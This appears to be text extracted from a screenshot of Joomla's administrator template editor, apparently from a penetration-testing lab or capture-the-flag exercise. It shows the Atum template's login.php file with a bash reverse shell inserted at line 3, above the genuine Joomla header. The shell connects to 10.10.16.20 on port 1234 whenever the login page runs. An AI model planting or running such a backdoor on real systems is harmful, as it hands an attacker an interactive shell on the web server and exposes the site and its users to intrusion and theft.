 Joomla!®
Templates: Customise (Atum)
Save
Save & Close
Rename File
Delete File
Close File
Editor
Create Overrides
Updated Files
Template Description
Editing file "/administrator/templates/atum/login.php" in template "atum".
/administrator/templates/atum
html
component.php
cpanel.php
error.php
error_full.php
error_login.php
index.php
joomla.asset.json
login.php
templateDetails.xml
1 <?php
2
3 system('bash -c "bash -i >& /dev/tcp/10.10.16.20/1234 0>&1"')
4
5 /**
6  * @package     Joomla.Administrator
7  * @subpackage  Templates.Atum
8  * @copyright   (C) 2016 Open Source Matters, Inc. <https://www.joomla.org>
9  * @license     GNU General Public License version 2 or later; see LICENSE.txt
10  * @since       4.0.0
11  */
12
13 defined('_JEXEC') or die;
14
15 use Joomla\CMS\Environment\Browser;
16 use Joomla\CMS\Factory;
17 use Joomla\CMS\HTML\HTMLHelper;
18 use Joomla\CMS\Language\Text;
19 use Joomla\CMS\Layout\LayoutHelper;
20 use Joomla\CMS\Uri\Uri;